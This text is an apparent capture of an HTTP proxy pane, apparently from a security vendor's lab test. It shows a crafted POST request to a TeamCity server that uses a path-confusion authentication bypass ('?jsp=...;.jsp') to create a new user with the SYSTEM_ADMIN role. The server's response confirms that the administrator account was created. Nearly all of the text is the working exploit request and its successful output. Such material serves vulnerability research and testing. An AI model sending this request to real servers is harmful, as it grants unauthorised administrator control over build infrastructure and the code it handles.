 Send Cancel < | ▼ > | ▼ Target: http://192.168.102.74:8111 HTTP/1
Request
Pretty Raw Hex \n ≡
1 POST /eqst?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: 192.168.102.74:8111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 135
11
12 {"username":"eqst","password":"skshieldus","email":
"skshieldus.tester@sk.com","roles":{"role":[{"roleId":
"SYSTEM_ADMIN","scope":"g"}]}}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Language: ko-KR
6 Content-Length: 678
7 Date: Wed, 27 Mar 2024 02:13:16 GMT
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8" standalone="yes"?><user
username="eqst" id="11" email="skshieldus.tester@sk.com" href
="/app/rest/users/id:11"><properties count="3" href="
/app/rest/users/id:11/properties"><property name="
addTriggeredBuildToFavorites" value="true"/><property name="
plugin:vcs:anyVcs:anyVcsRoot" value="eqst"/><property name="
teamcity.server.buildNumber" value="147512"/></properties><
roles><role roleId="SYSTEM_ADMIN" scope="g" href="
/app/rest/users/id:11/roles/SYSTEM_ADMIN/g"/></roles><groups
count="1"><group key="ALL_USERS_GROUP" name="All Users" href=
"/app/rest/userGroups/key:ALL_USERS_GROUP" description="